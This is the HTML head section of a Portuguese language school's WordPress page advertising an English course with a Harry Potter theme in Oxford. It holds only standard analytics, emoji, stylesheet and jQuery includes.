

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ciling.pt/curso-de-ingles-e-a-magia-de-harry-potter-em-oxford/
body_size: 57577
content:
<!doctype html>
<html lang="pt-PT">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-RMP0S7SFW6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-RMP0S7SFW6');
</script>
	<title>Curso de Inglês e a Magia de Harry Potter, em Oxford &#8211; Ciling &#8211; Centro Internacional de Línguas</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Ciling - Centro Internacional de Línguas &raquo; Feed" href="https://ciling.pt/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ciling - Centro Internacional de Línguas &raquo; Feed de comentários" href="https://ciling.pt/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ciling.pt\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ciling.pt/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://ciling.pt/wp-includes/css/dist/components/style.min.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://ciling.pt/wp-includes/css/dist/preferences/style.min.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://ciling.pt/wp-includes/css/dist/block-editor/style.min.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://ciling.pt/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://ciling.pt/wp-includes/css/dist/patterns/style.min.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://ciling.pt/wp-includes/css/dist/editor/style.min.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='common-css' href='https://ciling.pt/wp-admin/css/common.min.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='forms-css' href='https://ciling.pt/wp-admin/css/forms.min.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='wp-reset-editor-styles-css' href='https://ciling.pt/wp-includes/css/dist/block-library/reset.min.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='wp-block-editor-content-css' href='https://ciling.pt/wp-includes/css/dist/block-editor/content.min.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='wp-editor-classic-layout-styles-css' href='https://ciling.pt/wp-includes/css/dist/edit-post/classic.min.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='wp-edit-blocks-css' href='https://ciling.pt/wp-includes/css/dist/block-library/editor.min.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='demo-cgb-style-css-css' href='https://ciling.pt/wp-content/plugins/b-testimonial/dist/blocks.css?ver=1.2.4' media='all' />
<link rel='stylesheet' id='bplugins-owl-carousel-css' href='https://ciling.pt/wp-content/plugins/b-testimonial/src/../assets/css/carousel.min.css?ver=1765473809' media='all' />
<link rel='stylesheet' id='bts-template-style-css' href='https://ciling.pt/wp-content/plugins/b-testimonial/src/./assets/css/template.style.css?ver=1.2.4' media='all' />
<link rel='stylesheet' id='bts-style-css' href='https://ciling.pt/wp-content/plugins/b-testimonial/src/../assets/css/style.css?ver=1765474665' media='all' />
<link rel='stylesheet' id='cb-carousel-style-css' href='https://ciling.pt/wp-content/plugins/carousel-block/blocks/../build/carousel-legacy/style-index.css?ver=2.0.6' media='all' />
<style id='cb-carousel-v2-style-inline-css'>
.wp-block-cb-carousel-v2{position:relative}.wp-block-cb-carousel-v2[data-cb-pagination=true] .swiper-horizontal{margin-bottom:calc(var(--wp--custom--carousel-block--pagination-bullet-size, 8px)*4)}.wp-block-cb-carousel-v2 .cb-button-next,.wp-block-cb-carousel-v2 .cb-button-prev{color:var(--wp--custom--carousel-block--navigation-color,#000);height:var(--wp--custom--carousel-block--navigation-size,22px);margin-top:calc(0px - var(--wp--custom--carousel-block--navigation-size, 22px)/2);width:calc(var(--wp--custom--carousel-block--navigation-size, 22px)/44*27)}.wp-block-cb-carousel-v2 .cb-button-next:after,.wp-block-cb-carousel-v2 .cb-button-prev:after{font-size:var(--wp--custom--carousel-block--navigation-size,22px)}.wp-block-cb-carousel-v2 .cb-button-next:hover,.wp-block-cb-carousel-v2 .cb-button-prev:hover{color:var(--wp--custom--carousel-block--navigation-hover-color,var(--wp--custom--carousel-block--navigation-color,#000))}.wp-block-cb-carousel-v2 .cb-button-prev,.wp-block-cb-carousel-v2.cb-rtl .cb-button-next{left:calc(var(--wp--custom--carousel-block--navigation-size, 22px)*-1/44*27 - var(--wp--custom--carousel-block--navigation-sides-offset, 10px));right:auto}.wp-block-cb-carousel-v2 .cb-button-next,.wp-block-cb-carousel-v2.cb-rtl .cb-button-prev{left:auto;right:calc(var(--wp--custom--carousel-block--navigation-size, 22px)*-1/44*27 - var(--wp--custom--carousel-block--navigation-sides-offset, 10px))}.wp-block-cb-carousel-v2.cb-rtl .cb-button-next,.wp-block-cb-carousel-v2.cb-rtl .cb-button-prev{transform:scaleX(-1)}.wp-block-cb-carousel-v2 .cb-pagination.swiper-pagination-horizontal{bottom:var(--wp--custom--carousel-block--pagination-bottom,-20px);display:flex;justify-content:center;top:var(--wp--custom--carousel-block--pagination-top,auto)}.wp-block-cb-carousel-v2 .cb-pagination.swiper-pagination-horizontal.swiper-pagination-bullets .cb-pagination-bullet{margin:0 var(--wp--custom--carousel-block--pagination-bullet-horizontal-gap,4px)}.wp-block-cb-carousel-v2 .cb-pagination .cb-pagination-bullet{background:var(--wp--custom--carousel-block--pagination-bullet-color,var(--wp--custom--carousel-block--pagination-bullet-inactive-color,#000));height:var(--wp--custom--carousel-block--pagination-bullet-size,8px);opacity:var(--wp--custom--carousel-block--pagination-bullet-inactive-opacity,var(--wp--custom--carousel-block--pagination-bullet-opacity,.2));width:var(--wp--custom--carousel-block--pagination-bullet-size,8px)}.wp-block-cb-carousel-v2 .cb-pagination .cb-pagination-bullet.swiper-pagination-bullet-active{background:var(--wp--custom--carousel-block--pagination-bullet-active-color,#000);opacity:var(--wp--custom--carousel-block--pagination-bullet-active-opacity,1)}.wp-block-cb-carousel-v2 .cb-pagination .cb-pagination-bullet:not(.swiper-pagination-bullet-active):hover{background:var(--wp--custom--carousel-block--pagination-bullet-hover-color,var(--wp--custom--carousel-block--pagination-bullet-inactive-hover-color,var(--wp--custom--carousel-block--pagination-bullet-active-color,#000)));opacity:var(--wp--custom--carousel-block--pagination-bullet-inactive-hover-opacity,var(--wp--custom--carousel-block--pagination-bullet-inactive-opacity,.2))}.wp-block-cb-carousel-v2.alignfull .cb-button-next,.wp-block-cb-carousel-v2.alignfull .cb-button-prev{color:var(--wp--custom--carousel-block--navigation-alignfull-color,#000)}.wp-block-cb-carousel-v2.alignfull .cb-button-prev,.wp-block-cb-carousel-v2.alignfull.cb-rtl .cb-button-next{left:var(--wp--custom--carousel-block--navigation-sides-offset,10px);right:auto}.wp-block-cb-carousel-v2.alignfull .cb-button-next,.wp-block-cb-carousel-v2.alignfull.cb-rtl .cb-button-prev{left:auto;right:var(--wp--custom--carousel-block--navigation-sides-offset,10px)}.wp-block-cb-carousel-v2 .wp-block-image{margin-bottom:var(--wp--custom--carousel-block--image-margin-bottom,0);margin-top:var(--wp--custom--carousel-block--image-margin-top,0)}.wp-block-cb-carousel-v2 .wp-block-cover{margin-bottom:var(--wp--custom--carousel-block--cover-margin-bottom,0);margin-top:var(--wp--custom--carousel-block--cover-margin-top,0)}.wp-block-cb-carousel-v2 .wp-block-cover.aligncenter,.wp-block-cb-carousel-v2 .wp-block-image.aligncenter{margin-left:auto!important;margin-right:auto!important}

</style>
<style id='font-awesome-svg-styles-default-inline-css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://ciling.pt/wp-content/uploads/font-awesome/v6.5.1/css/svg-with-js.css' media='all' />
<style id='font-awesome-svg-styles-inline-css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--urbanist: Urbanist;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-urbanist-font-family{font-family: var(--wp--preset--font-family--urbanist) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='menu-image-css' href='https://ciling.pt/wp-content/plugins/menu-image/includes/css/menu-image.css?ver=3.13' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://ciling.pt/wp-includes/css/dashicons.min.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://ciling.pt/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.10' media='all' />
<link rel='stylesheet' id='ditty-displays-css' href='https://ciling.pt/wp-content/plugins/ditty-news-ticker/build/dittyDisplays.css?ver=3.1.59' media='all' />
<link rel='stylesheet' id='ditty-fontawesome-css' href='https://ciling.pt/wp-content/plugins/ditty-news-ticker/includes/libs/fontawesome-6.4.0/css/all.css?ver=6.4.0' media='' />
<link rel='stylesheet' id='modal-window-css' href='https://ciling.pt/wp-content/plugins/modal-window/public/assets/css/modal.min.css?ver=6.2.3' media='all' />
<link rel='stylesheet' id='searchandfilter-css' href='https://ciling.pt/wp-content/plugins/search-filter/style.css?ver=1' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r-font-awesome-front-css' href='https://ciling.pt/wp-content/plugins/tabs-responsive/assets/css/font-awesome/css/font-awesome.min.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r_bootstrap-front-css' href='https://ciling.pt/wp-content/plugins/tabs-responsive/assets/css/bootstrap-front.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r_animate-css' href='https://ciling.pt/wp-content/plugins/tabs-responsive/assets/css/animate.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='rt-fontawsome-css' href='https://ciling.pt/wp-content/plugins/the-post-grid/assets/vendor/font-awesome/css/font-awesome.min.css?ver=7.8.8' media='all' />
<link rel='stylesheet' id='rt-tpg-css' href='https://ciling.pt/wp-content/plugins/the-post-grid/assets/css/thepostgrid.min.css?ver=7.8.8' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://ciling.pt/wp-content/plugins/widget-options/assets/css/widget-options.css?ver=4.1.3' media='all' />
<link rel='stylesheet' id='job-stack-style-css' href='https://ciling.pt/wp-content/themes/job-stack/style.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='job-stack-font-css' href='//fonts.googleapis.com/css?family=Plus+Jakarta+Sans%3A400%7CWork+Sans%3A600' media='all' />
<link rel='stylesheet' id='job-stack-bootstrap-css-css' href='https://ciling.pt/wp-content/themes/job-stack/assets/css/bootstrap.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='job-stack-fontawesome-css-css' href='https://ciling.pt/wp-content/themes/job-stack/assets/css/font-awesome.css?ver=1.0' media='all' />
<link rel='stylesheet' id='job-stack-slick-css-css' href='https://ciling.pt/wp-content/themes/job-stack/assets/css/slick.css?ver=1.0' media='all' />
<link rel='stylesheet' id='job-stack-chosen-css-css' href='https://ciling.pt/wp-content/themes/job-stack/assets/css/chosen.css?ver=1.0' media='all' />
<link rel='stylesheet' id='job-stack-ionicons-css-css' href='https://ciling.pt/wp-content/themes/job-stack/assets/css/ionicons.css?ver=1.0' media='all' />
<link rel='stylesheet' id='job-stack-css-css' href='https://ciling.pt/wp-content/themes/job-stack/assets/css/job-stack.css?ver=1.0' media='all' />
<link rel='stylesheet' id='job-stack-media-css-css' href='https://ciling.pt/wp-content/themes/job-stack/assets/css/media-queries.css?ver=1.0' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v6.5.1/css/all.css' media='all' integrity="sha384-t1nt8BQoYMLFN5p42tRAtuAAFQaCQODekUVeKKZrEnEyp4H2R0RHFz0KWpmj7i8g" crossorigin="anonymous" />
<link rel='stylesheet' id='newsletter-css' href='https://ciling.pt/wp-content/plugins/newsletter/style.css?ver=9.0.9' media='all' />
<link rel='stylesheet' id='searchwp-forms-css' href='https://ciling.pt/wp-content/plugins/searchwp-live-ajax-search/assets/styles/frontend/search-forms.min.css?ver=1.8.6' media='all' />
<link rel='stylesheet' id='searchwp-live-search-css' href='https://ciling.pt/wp-content/plugins/searchwp-live-ajax-search/assets/styles/style.min.css?ver=1.8.6' media='all' />
<style id='searchwp-live-search-inline-css'>
.searchwp-live-search-result .searchwp-live-search-result--title a {
  font-size: 16px;
}
.searchwp-live-search-result .searchwp-live-search-result--price {
  font-size: 14px;
}
.searchwp-live-search-result .searchwp-live-search-result--add-to-cart .button {
  font-size: 14px;
}

</style>
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v6.5.1/css/v4-shims.css' media='all' integrity="sha384-5Jfdy0XO8+vjCRofsSnGmxGSYjLfsjjTOABKxVr8BkfvlaAm14bIJc7Jcjfq/xQI" crossorigin="anonymous" />
<!--n2css--><!--n2js--><script src="https://ciling.pt/wp-content/plugins/jquery-updater/js/jquery-3.7.1.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://ciling.pt/wp-content/plugins/jquery-updater/js/jquery-migrate-3.5.2.min.js?ver=3.5.2" id="jquery-migrate-js"></script>
